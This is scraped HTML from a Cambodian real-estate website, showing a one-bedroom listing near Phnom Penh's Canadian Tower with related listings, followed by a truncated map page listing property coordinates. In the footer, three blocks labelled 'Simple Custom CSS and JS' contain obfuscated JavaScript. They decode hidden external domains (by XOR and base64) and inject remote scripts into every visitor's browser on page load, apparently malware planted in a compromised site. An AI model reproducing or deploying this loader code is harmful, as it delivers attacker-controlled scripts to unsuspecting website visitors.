						<div class="col-md-5 map-video rempadright">
							<div class="map clean-box hidden-xs hidden-sm">
								<h3 class="yellowbox"><span class="pull-left">Property Location</span><span class="pull-right"><a data-toggle="modal" href="#map_modal" style="color:#fff;"><span class="glyphicon glyphicon-new-window"></span></a></span></h3>
								<!--Geo Mashup omitted a map for an object with no location-->																
								<meta itemprop="latitude" content="" />
								<meta itemprop="longitude" content="" />

							</div>
							<div class="video clean-box">
								<h3 class="yellowbox">Video</h3>
								<div class="videowrapper">
								
								<iframe width="100%" height="auto" src="http://www.youtube.com/embed/" frameborder="0" allowfullscreen></iframe>
																</div>
							</div>
						</div><!-- .map-video -->
						<div class="modal fade" id="map_modal" role="dialog" aria-labelledby="MapModalLabel" aria-hidden="true">
							<div class="modal-dialog">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
										<h4 class="modal-title"><span class="glyphicon glyphicon-globe"></span> Map Location</h4>
									</div>
									<div class="modal-body">
										<div class="thumbnail">
										<div class="gm-map" style="position: relative;height: 375px; width: 528px;"><iframe name="gm-map-2" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=7674cda094da57f913e444d490a77c24&amp;height=375&amp;width=528&amp;zoom=12&amp;name=gm-map-2&amp;object_id=16534&amp;map_content=global" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>										</div>
									</div>
									<div class="modal-footer">
										<button type="button" class="btn btn-default btn-xs" data-dismiss="modal">Close &times;</button>
									</div>
								</div>
							</div>
						</div>
					</div><!-- .row -->
					<div class="clearfix listing-description entry-content">
						<h1 class="h2"><span itemprop="name">One bedroom near the Canadian Tower</span></h1>
						<span itemprop="description"><p>One bedroom with en suite bathroom and a half. Near the Canadian tower, Vattanac tower, Wat Phnom so you have plenty of places to decide on where to eat, enjoy a cup of coffee, shopping. The apartment is very central and safe due to it being above a police station. High ceilings, a balcony, hot and cold shower, a tube, an oven, plenty of room for a couple of a single person.</p>
</span>
						<p></p>
					</div>
								</div><!-- end .listing-detail -->
								<div id="sidebar-listing" class="sidebar col-sm-3 clearfix" role="complementary">
					
											<div id="rellistings-widget-3" class="widget related-listings"><h4 class="widgettitle">Related Listings</h4>			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													2,250 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/newly-renovated-4-bedroom-penthouse-near-phsar-thmey/"></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/newly-renovated-4-bedroom-penthouse-near-phsar-thmey/">Newly renovated 4 bedroom Penthouse near Phsar Thmey</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/central-market/" rel="tag">Central Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/newly-renovated-4-bedroom-penthouse-near-phsar-thmey/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													800 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/western-style-loft-apartment-for-rent-in-7-makara-phnom-penh/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2018/05/IMG_4773.jpg" class="img-responsive wp-post-image" alt="Western Style Loft Apartment For Rent in 7 Makara | Phnom Penh Real Estate" title="IMG_4773" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/05/IMG_4773.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/05/IMG_4773-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/05/IMG_4773-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/05/IMG_4773-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
									<div class="is_rented">RENTED</div>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/western-style-loft-apartment-for-rent-in-7-makara-phnom-penh/">Western Style Loft Apartment For Rent in 7 Makara | Phnom Penh</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/central-market/" rel="tag">Central Market</a>, <a href="http://homeconnectcambodia.com/area/olympic-stadium/" rel="tag">Olympic Stadium</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/western-style-loft-apartment-for-rent-in-7-makara-phnom-penh/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													160,000 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/huge-terrace-3-bedroom-western-apartment-in-7-makara-phnom-penh-2/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2018/05/IMG_2510.jpg" class="img-responsive wp-post-image" alt="Huge Terrace 3 Bedroom Western Apartment in 7 Makara | Phnom Penh Real Estate" title="IMG_2510" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/05/IMG_2510.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/05/IMG_2510-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/05/IMG_2510-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/05/IMG_2510-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
									<div class="is_rented">RENTED</div>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/huge-terrace-3-bedroom-western-apartment-in-7-makara-phnom-penh-2/">Huge Terrace 3 Bedroom Western Apartment in 7 Makara | Phnom Penh</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/central-market/" rel="tag">Central Market</a>, <a href="http://homeconnectcambodia.com/area/olympic-stadium/" rel="tag">Olympic Stadium</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/huge-terrace-3-bedroom-western-apartment-in-7-makara-phnom-penh-2/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													270,000 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-2-bedroom-apartment-for-sale-close-to-independence-monument-phnom-penh/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2018/04/P15507481-1.jpg" class="img-responsive wp-post-image" alt="Modern 2 Bedroom Apartment For Sale Close to Independence Monument | Phnom Penh Real Estate" title="P15507481" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/04/P15507481-1.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/04/P15507481-1-300x170.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/04/P15507481-1-768x431.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/04/P15507481-1-1024x575.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/modern-2-bedroom-apartment-for-sale-close-to-independence-monument-phnom-penh/">Modern 2 Bedroom Apartment For Sale Close to Independence Monument | Phnom Penh</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/central-market/" rel="tag">Central Market</a>, <a href="http://homeconnectcambodia.com/area/riverside/" rel="tag">Riverside</a>, <a href="http://homeconnectcambodia.com/area/tonle-bassac/" rel="tag">Tonle Bassac</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-2-bedroom-apartment-for-sale-close-to-independence-monument-phnom-penh/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,400 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-2-bedroom-apartment-for-rent-close-to-independence-monument-phnom-penh/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2018/04/P15507481.jpg" class="img-responsive wp-post-image" alt="Modern 2 Bedroom Apartment For Rent Close to Independence Monument | Phnom Penh Real Estate" title="P15507481" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/04/P15507481.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/04/P15507481-300x170.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/04/P15507481-768x431.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/04/P15507481-1024x575.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/modern-2-bedroom-apartment-for-rent-close-to-independence-monument-phnom-penh/">Modern 2 Bedroom Apartment For Rent Close to Independence Monument | Phnom Penh</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/central-market/" rel="tag">Central Market</a>, <a href="http://homeconnectcambodia.com/area/tonle-bassac/" rel="tag">Tonle Bassac</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-2-bedroom-apartment-for-rent-close-to-independence-monument-phnom-penh/">View</a>
			</div><!-- end .search-item-->
			</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ef45a9c8db118ab7c76abbe7479f3fa2 --></div></div>					
				</div>			</div><!-- end .row -->
		</div><!-- end #main -->
	</div><!-- end #inner-content -->
</div><!-- end #content -->

		<footer class="footer" role="contentinfo">
			<div id="inner-footer" class="container clearfix">
				<div class="col-sm-6">
					<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;"><strong style="box-sizing: border-box;">HomeConnect (Cambodia) Co., Ltd.</strong></div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">5th Floor, No 203E5, Mao Tse Toung Boulevard</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Sangkat Toul Svay Prey II, Khan Chamkarmorn</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Phnom Penh, Cambodia</div>
<p>Tel: +855 23 212 014</p>
</div>
</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">rentals-cambodia@homeconnect.asia</div>
<p style="box-sizing: border-box; margin: 1em 0px; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">© HomeConnect Cambodia Ltd. 2015 All Rights Reserved®</p>				</div>
				<div class="footer-menu col-sm-6">
					<ul id="menu-main-menu-1" class="footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>				</div>
					<nav role="navigation">
											</nav>
			</div> <!-- end #inner-footer -->
		</footer> <!-- end footer -->
	</div> <!-- end #container -->
	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/homeconnectcambodia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.32.3"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/4741463.js?integration=WordPress'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/wp-embed.min.js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6190df679b102e8b9059754a2e5fa27b --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=7674cda094da57f913e444d490a77c24&height=375&width=528&zoom=12&name=gm-map-2&object_id=16534&map_content=global
body_size: 15648
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=7674Cda094Da57F913E444D490A77C24&amp;height=375&amp;width=528&amp;zoom=12&amp;name=Gm Map 2&amp;object_Id=16534&amp;map_Content=Global</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/taxonomy.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-2">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_type":"G_NORMAL_MAP","zoom":"12","map_control":"GSmallZoomControl","add_map_type_control":[],"add_overview_control":"true","enable_scroll_wheel_zoom":"true","show_post":"false","show_future":"false","marker_select_info_window":"false","marker_select_highlight":"false","marker_select_center":"false","marker_select_attachments":"false","max_posts":"","auto_info_open":"true","click_to_load":"false","click_to_load_text":"","cluster_max_zoom":"","cluster_lib":"clustermarker","thumbnail_size":"post-thumbnail","marker_default_color":"red","include_taxonomies":["property_type"],"map_api":"googlev3","name":"gm-map-2","map_content":"global","ajaxurl":"http:\/\/homeconnectcambodia.com\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup-custom","context_object_id":16534,"object_data":{"objects":[{"object_name":"post","object_id":"15248","title":"Bungalow style Villa for Rent","lat":"11.5390244","lng":"104.9276733","author_name":"Rentals Team","terms":{"property_type":[67]}},{"object_name":"post","object_id":"15233","title":"Beautiful 7 Bedroom Villa at BKK","lat":"11.5516834","lng":"104.9254074","author_name":"Rentals Team","terms":{"property_type":[67]}},{"object_name":"post","object_id":"15218","title":"Contemporary 7 bedroom Villa near Russian Market","lat":"11.5476017","lng":"104.9177170","author_name":"Rentals Team","terms":{"property_type":[67]}},{"object_name":"post","object_id":"15178","title":"Large 7 Bedroom Villa in BKK","lat":"11.5516834","lng":"104.9254074","author_name":"Rentals Team","terms":{"property_type":[67]}},{"object_name":"post","object_id":"15125","title":"Office Space for Rent","lat":"11.5443220","lng":"104.9080582","author_name":"Rentals Team","terms":{"property_type":[65]}},{"object_name":"post","object_id":"15101","title":"Newly Renovated 4 bedroom Villa near Russian Market","lat":"11.5392342","lng":"104.9161301","author_name":"Rentals Team","terms":{"property_type":[67]}},{"object_name":"post","object_id":"15049","title":"Semi- Colonial 2 Bedroom Apartment near Riverside","lat":"11.5666485","lng":"104.9286194","author_name":"Rentals Team","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14966","title":"Family Sized 6 Bedroom Duplex Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14950","title":"Contemporary Western 2 Bedroom Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14929","title":"Private Garden 4 Bedroom Villa Near Russian Market | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"14913","title":"Bright 1 Bedroom Modern Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14890","title":"Modern 4 Bedroom Penthouse Near Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14872","title":"Avant Garde 2 Bedroom Close to Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14854","title":"Modern 2 Bedroom Close to Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14836","title":"Western Style 2 Bedroom Walking Distance of Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14806","title":"Traditional 3 Bedroom Khmer Villa in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"14790","title":"Western Loft 2 Bedroom Apartment in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14770","title":"Bright Western Style 2 Bedroom Near Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14755","title":"Central 1 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14737","title":"Renovated 2 Bedroom 3 Bathroom Apartment For Sale Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14707","title":"Avant Garde 2 Bedroom Apartment Near Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14687","title":"Private Terrace 3 Bedroom For Sale Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14666","title":"Private Terrace 3 Bedroom Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14642","title":"Western Style Loft Apartment For Rent in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14636","title":"Newly Renovated Apartment For Sale Close to Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14616","title":"Large Rooftop 3 Bedroom Apartment For Sale Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14585","title":"Beautiful 5 bedroom Villa For Sale on The Mekong | Phnom Penh \u2013 Price On Request","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"14557","title":"Private Terrace on The Mekong 4 Bedroom Apartment | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14537","title":"Ground Floor River Front 4 Bedroom Apartment in Chroy Chungva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14519","title":"Mekong Frontage 2 Bedroom Apartment in Chroy Chungva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14505","title":"Western Style 1 Bedroom Located Close to Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14480","title":"Modern 4 Bedroom Family Villa For Sale in Prek Eng | Phnom Penh","lat":"11.5102844","lng":"105.0513611","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"14457","title":"Modern 4 Bedroom Family Villa in Prek Eng | Phnom Penh","lat":"11.5102844","lng":"105.0513611","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14439","title":"Beautiful 6 Bedroom Apartment on Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14410","title":"Swiss Designed 6 Bedroom Villa With Pool For Rent | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"14399","title":"Private Balcony 1 Bedroom Near Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14384","title":"Budget 2 Bedroom Close to Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14368","title":"Modern Style 2 Bedroom in Central BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14352","title":"Bright Western Style 2 Bedroom in Central BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14339","title":"Western Style 1 Bedroom in Central BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14324","title":"Modern Style 1 Bedroom in Central BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14306","title":"Huge Terrace 3 Bedroom Western Apartment in 7 Makara | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14267","title":"Large Family Sized 6 Bedroom Villa For Rent in Prek Eng | Phnom Penh","lat":"11.5102844","lng":"105.0513611","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"14249","title":"Rooftop Swimming Pool 1 Bedroom Near Russian Market | Phnom 